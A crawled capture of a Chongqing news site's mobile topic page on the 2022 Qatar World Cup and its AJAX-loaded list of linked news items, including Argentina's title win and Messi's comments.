

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h5.cqliving.com/topic/detail/97769719.html?&cid=97769719&cqxhlwdc=3f&sp=source_news_list
body_size: 4024
content:











<html xmlns="http://www.w3.org/1999/xhtml">
<head>



  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  <meta content="yes" name="apple-mobile-web-app-capable">
  <meta content="black" name="apple-mobile-web-app-status-bar-style">
  <meta content="telephone=no" name="format-detection">
  <link href="/resource/css/template/style.css?v=20260112121718" rel="stylesheet"/>
  <link href="/resource/css/template/main.css?v=20260112121718" rel="stylesheet"/>
  <link href="/resource/css/template/default_skin.css?v=20260112121718"  rel="stylesheet" >
  <script src="/resource/js/require.js?v=20260112121718"></script>
  <script src="/resource/js/config.js?v=20260112121718"></script>
  <script src="//imagecdn.cqliving.com/static/h5zwy/resource/js/common/zwyCloudApi.js?v=20260112121718"></script>

  <title>聚焦2022卡塔尔世界杯</title>

  
		<!-- 详情页统计代码 -->
		<meta name="filetype" content="0" />
		<meta name="publishedtype" content="1" />
		<meta name="pagetype" content="1" />
		<meta name="catalogs" content="app_2115" />
		<meta name="contentid" content="97769719">
		<meta name="publishdate" content="2022-12-20">
		<meta name="author" content="张春梅">
		<meta name="source" content="华龙网-新重庆客户端">
	
	<style>
		.topic_nav ul{
			width: 100%;
			height: 100%;
			padding: 1em 0;
			overflow-x: auto;
			overflow-y: hidden;
			white-space: nowrap;
		}
	</style>
</head>
<body style="max-width: 1000px; margin: 0px auto;">

<input type="hidden" value="prod" id="propertyConfig"/>
<input type="hidden" value="on" id="dataconn_switch"/>
<input type="hidden" value="https://collect.cqnews.net/" id="hlx_conn_url"/>
<input type="hidden" value="1" id="appId"/>
<input type="hidden" value="7529625" id="informationId"/>
<input type="hidden" value="97769719" id="infoclassifyId"/>
<input type="hidden" value="1" id="sourceType"/>


  









<style>
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p,
	blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn,
	em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
	b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
	table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas,
	details, embed, figure, figcaption, footer, header, menu, nav, output,
	ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}

html {
	font-size: 62.75%;
	-webkit-text-size-adjust: none;
	min-height: 100%;
}

body {
	font-family: "微软雅黑", Helvetica, Arial, sans-serif;
	line-height: 1.6rem;
	color: #333;
	background: #fff;
}

img {
	border: none
}

ol, ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

a {
	text-decoration: none;
	color: inherit;
}

/*弹框*/
.icon-success {
	content: '';
	width: 1.6rem;
	height: 1.6rem;
	display: inline-block;
	background: url(/front/detail/images/shareSuccess/check-circle.png) no-repeat;
	background-size: 100% 100%;
	vertical-align: -4%;
	margin-right: .4rem;
}

.icon-recommend {
	content: '';
	width: 1.4rem;
	height: 1.2rem;
	display: inline-block;
	background: url(/front/detail/images/shareSuccess/news.png) no-repeat;
	background-size: 100% 100%;
	vertical-align: -4%;
	margin-right: .4rem;
}

.icon-close {
	content: '';
	width: 1.2rem;
	height: 1.2rem;
	position: absolute;
	right: .6rem;
	top: .6rem;
	display: inline-block;
	background: url(/front/detail/images/shareSuccess/close.png) no-repeat;
	background-size: 100% 100%;
}

.share2-model {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	z-index: 2222;
	background: rgba(0, 0, 0, 0.6);
}

.share2-content {
	width: 80%;
	background: #fff;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: .2rem;
	font-size: 1.4rem;
}

.share2-head {
	height: 5rem;
	background: url(/front/detail/images/shareSuccess/bg.png) no-repeat;
	background-size: cover;
	color: #fff;
	font-size: 1.8rem;
	line-height: 5rem;
	text-align: center;
}

.share2-recommend-title {
	font-size: 1.5rem;
	color: #dd1717;
	margin-top: 1rem;
}

.share2-body {
	padding: 0 4%;
}

.share2-article li {
	padding: .6rem 0;
	border-bottom: .5px solid #eee;
	overflow: hidden;
}

.share2-article li img {
	width: 30%;
	float: left;
	margin-right: 1rem;
}

.share2-article li p {
	word-break: break-all;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.share2-foot {
	text-align: center;
	margin: 1.2rem 0;
	font-size: 1.5rem;
	color: #fff;
}

.share2-foot a {
	display: inline-block;
	width: 60%;
	padding: 1rem 0;
	background: #dd1717;
	box-shadow: 0 .1rem .3rem rgba(221, 23, 23, 0.5);
	border-radius: .3rem;
}
</style>

<body>
	<div class="share2-model" style="visibility:hidden;">
        <div class="share2-content">
            <div class="share2-head"><i class="icon-success"></i><span>分享成功</span><a class="icon-close close-share-success" href="#"></a></div>
            <div class="share2-body">
                <p class="share2-recommend-title"><i class="icon-recommend"></i>相关推荐</p>
                <ul class="share2-article">
                	
                </ul>
            </div>
            <div class="share2-foot shareTopObj">

            </div>
        </div>
    </div>
</body>
<script type="text/javascript">

require(['jquery','cqliving_model'], function($,cqliving_model) {
	$('.img4-3').each(function(){
        $(this).height($(this).width()*3/4);
    })
    var shareLoadUrl = 'http://www.cqliving.com/install/index.html?id=1';
	$(".shareTopObj").click(function(){
		cqliving_model.showMessage("请点击右上角“...”选择在浏览器中打开",2000);
	});
    $('.close-share-success').click(function(){
    	$('.share2-model').css('visibility','hidden');
    })
});
</script>
  










<!--重庆ios分享-->
<div class="cqshare-bg" style="display: none;">
	<div class="ios">
	  	<img src="https://imagecdn.cqliving.com/static/h5zwy/front/detail/images/cq_share_bg.jpg?v=1" class="ios_pic">
	  	<a class="cqshare-bottom-img"  href="javascript:void(0);" appstoreUrl="https://itunes.apple.com/cn/app/id6478074149?mt=8" notShowGuide="true">
	  		<img src="https://imagecdn.cqliving.com/static/h5zwy/front/detail/images/cq_share_bottom.png?v=1.1">
	  	</a>
  	</div>
</div>
<!--重庆安卓分享-->
<div class="cqshare-bg-Android" style="display: none;">
</div>



	
		<div class="share_back hidden"></div>
		
		<div class="cq_share_top" style="display: none">
			<a shareLoadUrl="http://www.cqliving.com/install/index.html?id=1" href="javascript:void(0)">
				<img src="https://imagecdn.cqliving.com/static/h5zwy/front/detail/images/1/share_top.jpg?v=1.4" alt="" />
			</a>
			<div class="cq_share_top_close"></div>
		</div>
	
    
    


<input type="hidden" id="shareLog_appId" value="1" />
<input type="hidden" id="shareLog_sourceId" value="7529625" />
<input type="hidden" id="shareLog_sourceType" value="1" />
<script>
    require(['common_share_top'], function(obj) {
		let reqUrl='http://h5.cqliving.com:443/topic/detail/97769719.html?&cid=97769719&cqxhlwdc=3f&sp=source_news_list';
		let localUrl=window.location.href;
		if(reqUrl!=localUrl &&localUrl.indexOf("vfrom=cms")==-1){
			//解决静态化二次分享的问题
			reqUrl= localUrl;
		}
        var paramsJson = {
            shareTitle: `聚焦2022卡塔尔世界杯-华龙网`,
            synopsis: `一路激情热血，谁能独抵胜利之巅？`,
            reqUrl: reqUrl,
            shareImgUrl: 'https://imagecdn.cqliving.com/images/app_1/cms/202211/3c312964d61b4402b0d744b23ffea631.jpg',
            appId: '1',
            schemeUrl: 'https://mhlw.cqliving.com/',
            contextTypeAmend: `3`,
            id: '97769719',
            sourceId: '7529625',
            sourceType: '1',
            detailViewType: '3',
            commentType: '0',
            redirectUrl: 'https://h5.cqliving.com/topic/detail/97769719.html?isOpenApp=isOpenApp&cid=97769719&cqxhlwdc=3f',
            shareUrl: 'https://h5.cqliving.com/topic/detail/97769719.html?cid=97769719&cqxhlwdc=3f',
            title: `聚焦2022卡塔尔世界杯`,
            isTopic: ''
        };

        obj.init(paramsJson);
    });
</script>



  <div class="topic_pic"> <img src="https://imagecdn.cqliving.com/images/app_1/cms/202211/29c2b584373f1f0ea11d468e226a4f7032d8caeb.jpg?cqxhlwdc=3f"/> </div>
  
	  <div class="topic_top">
    	<div class="topic_memo"><p style='text-indent: 2em;'>11月21日，2022卡塔尔世界杯火热来袭。32支绿茵劲旅，64场巅峰对决，28天热血争霸，C罗、梅西“绝代双骄”世界杯舞台“最后一舞”……4年一度足球盛宴，诸神传奇对决，谁将如愿捧杯？快来和新重庆客户端一起关注。</p></div>
	  </div>
  
  
	  
	  
	  	  <!-- 专题分类文本平铺  -->
		  
			<div class="topic_nav " >
			  <ul>
			  	
			  		<li themeid="54686">
						<a
				  			href="javascript:void(0)"
				  			
				  		>动态播报</a>
			  		</li>
			  	
			  		<li themeid="54811">
						<a
				  			href="javascript:void(0)"
				  			
				  		>Ai主播评球</a>
			  		</li>
			  	
			  		<li themeid="54687">
						<a
				  			href="javascript:void(0)"
				  			
				  		>趣看世界杯</a>
			  		</li>
			  	
			  		<li themeid="54695">
						<a
				  			href="javascript:void(0)"
				  			
				  		>比赛前瞻</a>
			  		</li>
			  	
			  </ul>
			</div>
		  
	  
  

  <input type="hidden" id="showViewCount" value="0">
  <input type="hidden" id="specialTemplate" value="1">
  <input type="hidden" id="infoThemeId" value="">
  <input type="hidden" id="isOpenApp" value="">
  <div id="pic_list" class="iframe_news">
  </div>
  <div class="btn_click" style="clear:both;height:50px;"></div>
  <div class="comment_list_more btn_click" id="more_div_btn" style="clear:both; margin-bottom:2em; width:96%;margin-left:1%;">点击查看更多</div>














	<!-- 统计代码 -->





</body>
</html>

<script type="text/javascript">
	var fontSizeObj = {};
	var noimg = "";
	var appId = '1';
	require(["/resource/js/business/topicTemplate/topic_template_one.js?v=20260112121718","https://h5cloud.cqliving.com/statics/h5/res/data_conn_cqnews.js?v=20260112121718"], function(obj,conn) {
		obj.init();
		conn.init();
	});
</script>




--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h5.cqliving.com/topic/infoThemeListPage.html?isAjax=true
body_size: 9744
content:











	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97905847" sortNoValue="2147483647" onlineTimeValue="2022-12-20 09:47:58"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97905847.html?_isOpenApp_=_isOpenApp_&cid=97905847&cqxhlwdc=3f&sp=source_news_list" infoId="97905847" title="5Y2h5aGU5bCU5LiW55WM5p2v5Lio4oCc5LyZ6K6h5Lus77yM5oiR5Lus5Y+I54eD6LW35p2l5LqG77yB4oCd" sourceId="7640094" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio4oCc5LyZ6K6h5Lus77yM5oiR5Lus5Y+I54eD6LW35p2l5LqG77yB4oCdLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97905847.html?cid=97905847&cqxhlwdc=3f" synopsis="6Zi/5qC55bu355CD6L+355qE5q2M5aOw77yM5LiW55WM5p2v5bCa5pyq5byA6LWb5pe25bey57uP5byA5aeL77yM5LiW55WM5p2v57uT5p2f5pe25LuN5pyq57uT5p2f44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/20/S6WnlwZ600TX02xyC72dG8ZUiXASqzGXiXk.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯丨“伙计们，我们又燃起来了！”</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-20 09:47</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97904111" sortNoValue="2147483647" onlineTimeValue="2022-12-19 14:35:20"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97904111.html?_isOpenApp_=_isOpenApp_&cid=97904111&cqxhlwdc=3f&sp=source_news_list" infoId="97904111" title="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5qKF6KW/77ya5LiN5Lya5LuO5Zu95a626Zif6YCA5b2577yM5oOz5Lul5LiW55WM5p2v5Yag5Yab6Lqr5Lu957un57ut5q+U6LWb" sourceId="7638699" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5qKF6KW/77ya5LiN5Lya5LuO5Zu95a626Zif6YCA5b2577yM5oOz5Lul5LiW55WM5p2v5Yag5Yab6Lqr5Lu957un57ut5q+U6LWbLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97904111.html?cid=97904111&cqxhlwdc=3f" synopsis="5Zyo5biu5Yqp6Zi/5qC55bu36Zif5aS65b6X5Y2h5aGU5bCU5LiW55WM5p2v5Yag5Yab5ZCO77yM5qKF6KW/6KGo56S677yM5LuW5LiN5Lya5LuO5Zu95a626Zif6YCA5b2577yM5oOz5Lul5LiW55WM5p2v5Yag5Yab6Lqr5Lu957un57ut5q+U6LWb44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/19/gyjZF8xGVmPz9FiJ6GFenjqYNdhX3I6FUgB.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯丨梅西：不会从国家队退役，想以世界杯冠军身份继续比赛</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-19 14:35</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97904096" sortNoValue="2147483647" onlineTimeValue="2022-12-19 14:26:38"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97904096.html?_isOpenApp_=_isOpenApp_&cid=97904096&cqxhlwdc=3f&sp=source_news_list" infoId="97904096" title="5oSf6LCi5aeG5be05L2pIOaIkOWwseS4gOWcuuS8n+Wkp+WGs+i1mw==" sourceId="7638684" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5oSf6LCi5aeG5be05L2pIOaIkOWwseS4gOWcuuS8n+Wkp+WGs+i1my3ljY7pvpnnvZE=" shareUrl="https://h5.cqliving.com/info/detail/97904096.html?cid=97904096&cqxhlwdc=3f" synopsis="5Zub5bm05YmN55qE5L+E572X5pav77yMMTnlsoHnmoTlp4blt7TkvanlnKjkuI7pmL/moLnlu7fpmJ/nmoTlhavliIbkuYvkuIDlhrPotZvkuK3lhYjmiJDlip/pgKDngrnvvIzlho3ni6zkuK3kuKTlhYPvvIzpgIHotbDmooXopb/nmoTlkIzml7bkuIDmiJjmiazlkI3jgII=" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/19/oX1ZR1uFezIijWl3LnN1kRGlJZfTMEmiPPH.JPG"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">感谢姆巴佩 成就一场伟大决赛</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-19 14:26</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		
		  		
			  		<div class="topic_list topic_list_1" lastInfoId="97903315" sortNoValue="2147483647" onlineTimeValue="2022-12-19 09:22:50"> 
				  		<a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97903315.html?_isOpenApp_=_isOpenApp_&cid=97903315&cqxhlwdc=3f&sp=source_news_list" infoId="97903315" title="5Y2h5aGU5bCU5LiW55WM5p2vfOi/meS4gOasoe+8jOS4uuS6huiDnOWIqeWTreazo+KAlOKAlOmYv+agueW7t+iLpuetiTM25bm057uI5aS65aSn5Yqb56We5p2v" sourceId="7637774" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vfOi/meS4gOasoe+8jOS4uuS6huiDnOWIqeWTreazo+KAlOKAlOmYv+agueW7t+iLpuetiTM25bm057uI5aS65aSn5Yqb56We5p2vLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97903315.html?cid=97903315&cqxhlwdc=3f" synopsis="[base64]/g++8jOaXoOaVsOasoeeahOWmmeS8oOeqgeegtO+8jOW4pumihumYv+agueW7tw==" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
				  		
			            <div class="topic_list_content">
			            <div class="content_title">卡塔尔世界杯|这一次，为了胜利哭泣——阿根廷苦等36年终夺大力神杯 </div>
			            <ul>
				            
				            <li><img src="https://res.cqnews.net/ires/2022/12/19/TW1ayQm38jA7cBrjdIsGHmSf8Sz6wNL5Thh.png"/></li>
				            
				            <li><img src="https://res.cqnews.net/ires/2022/12/19/FEkceWKn5HOHFoW6wcrCVujV2jEAoipCnXC.png"/></li>
				            
				            <li><img src="https://res.cqnews.net/ires/2022/12/19/KEwdujXmrhIRTK7CYb0jVGJsyWSAlQvXL4w.png"/></li>
				            
			            </ul>
			            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-19 09:22</span>
		
	 
	</div>


			            </div>
			            </a> 
		            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97902755" sortNoValue="2147483647" onlineTimeValue="2022-12-19 07:08:04"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97902755.html?_isOpenApp_=_isOpenApp_&cid=97902755&cqxhlwdc=3f&sp=source_news_list" infoId="97902755" title="5qKF6KW/5Yqg5YaV77yB6Zi/5qC55bu35aS65Yag77yB4oCU4oCU5Y2h5aGU5bCU5LiW55WM5p2v5Yag5Yab5aSc5L6n6K6w" sourceId="7637589" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5qKF6KW/5Yqg5YaV77yB6Zi/5qC55bu35aS65Yag77yB4oCU4oCU5Y2h5aGU5bCU5LiW55WM5p2v5Yag5Yab5aSc5L6n6K6wLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97902755.html?cid=97902755&cqxhlwdc=3f" synopsis="5LiA5Zy64oCc5bCB56We4oCd5LmL5oiY77yM5LiA5Zy66L295YWl5Y+y5YaM55qE5q+U6LWb44CC5q2k5b255q+r5peg55aR6Zeu5piv5LiW55WM5p2v5Yaz6LWb5Y+y5LiK5pyA5omj5Lq65b+D5bym44CB5pyA57K+5b2p57ud5Lym55qE5a+55Yaz44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/19/jZsN0iJwMvBFq0nFmXKG8gT7shD73cK4wOW.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">梅西加冕！阿根廷夺冠！——卡塔尔世界杯冠军夜侧记</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-19 07:08</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97902719" sortNoValue="2147483647" onlineTimeValue="2022-12-19 01:56:04"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97902719.html?_isOpenApp_=_isOpenApp_&cid=97902719&cqxhlwdc=3f&sp=source_news_list" infoId="97902719" title="5qKF6KW/5ZyG5qKm77yB6Zi/5qC55bu35aS65Yag77yB" sourceId="7637567" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5qKF6KW/5ZyG5qKm77yB6Zi/5qC55bu35aS65Yag77yBLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97902719.html?cid=97902719&cqxhlwdc=3f" synopsis="5qKF6KW/5ZyG5qKm77yB6Zi/5qC55bu35aS65Yag77yB" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/19/Gy482up2obbx8xUL5SHnDD58ugHN1jugtBp.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">梅西圆梦！阿根廷夺冠！</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-19 01:56</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97902347" sortNoValue="2147483647" onlineTimeValue="2022-12-18 19:37:53"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97902347.html?_isOpenApp_=_isOpenApp_&cid=97902347&cqxhlwdc=3f&sp=source_news_list" infoId="97902347" title="5Lit5Zu96am75Y2h5aGU5bCU5aSn5L2/77ya5Lit5Zu95YWD57Sg5Lit5Zu95ZOB54mM5Zyo5LiW55WM5p2v5LiK5aSn5pS+5byC5b2p" sourceId="7637260" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Lit5Zu96am75Y2h5aGU5bCU5aSn5L2/77ya5Lit5Zu95YWD57Sg5Lit5Zu95ZOB54mM5Zyo5LiW55WM5p2v5LiK5aSn5pS+5byC5b2pLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97902347.html?cid=97902347&cqxhlwdc=3f" synopsis="5aSH5Y+X5YWz5rOo55qE5LiW55WM5p2v5Yaz6LWb5bCG5LqOMTjml6XmmZrlnKjljaHloZTlsJTlpJrlk4jljaLotZvlsJTkvZPogrLlnLrov5vooYzjgII=" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/18/HYHDjQ62B7EZOoWpkXQk6G0P9xm1Vrrv28T.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">中国驻卡塔尔大使：中国元素中国品牌在世界杯上大放异彩</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-18 19:37</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97900923" sortNoValue="2147483647" onlineTimeValue="2022-12-18 01:00:37"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97900923.html?_isOpenApp_=_isOpenApp_&cid=97900923&cqxhlwdc=3f&sp=source_news_list" infoId="97900923" title="5YWL572X5Zyw5LqaMuavlDHmiJjog5zmkanmtJvlk6XvvIzpmJ/lj7LnrKzkuozmrKHlpLrlvpfkuJbnlYzmna/lraPlhps=" sourceId="7636050" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5YWL572X5Zyw5LqaMuavlDHmiJjog5zmkanmtJvlk6XvvIzpmJ/lj7LnrKzkuozmrKHlpLrlvpfkuJbnlYzmna/lraPlhpst5Y2O6b6Z572R" shareUrl="https://h5.cqliving.com/info/detail/97900923.html?cid=97900923&cqxhlwdc=3f" synopsis="5Zyo5LiA5Zy66aKH5Li64oCc5byA5pS+4oCd55qE5LiJ5Zub5ZCN5Yaz6LWb5Lit77yM5LiK5bGK5Lqa5Yab5YWL572X5Zyw5Lqa6Zif56yR5Yiw5LqG5pyA5ZCO44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/18/suciWj6NeDVD9OAVEoCMsg5QQBy7vl2zMdY.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">克罗地亚2比1战胜摩洛哥，队史第二次夺得世界杯季军</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-18 01:00</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97900813" sortNoValue="2147483647" onlineTimeValue="2022-12-17 21:36:31"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97900813.html?_isOpenApp_=_isOpenApp_&cid=97900813&cqxhlwdc=3f&sp=source_news_list" infoId="97900813" title="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5aSn5oiY5b2T5YmN6YGt55eF5q+S5L615omwIOW+t+WwmuensOebruWJjeaDheWGteS7jeS4jeaYjuaclw==" sourceId="7635956" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5aSn5oiY5b2T5YmN6YGt55eF5q+S5L615omwIOW+t+WwmuensOebruWJjeaDheWGteS7jeS4jeaYjuacly3ljY7pvpnnvZE=" shareUrl="https://h5.cqliving.com/info/detail/97900813.html?cid=97900813&cqxhlwdc=3f" synopsis="5rOV5Zu96Zif5LiO6Zi/[base64]" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/17/RK1w2iIcqMNa0ai2N5x6QE0xLjyXwNtAs9b.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯丨大战当前遭病毒侵扰 德尚称目前情况仍不明朗</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-17 21:36</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97899656" sortNoValue="2147483647" onlineTimeValue="2022-12-17 11:05:46"> 
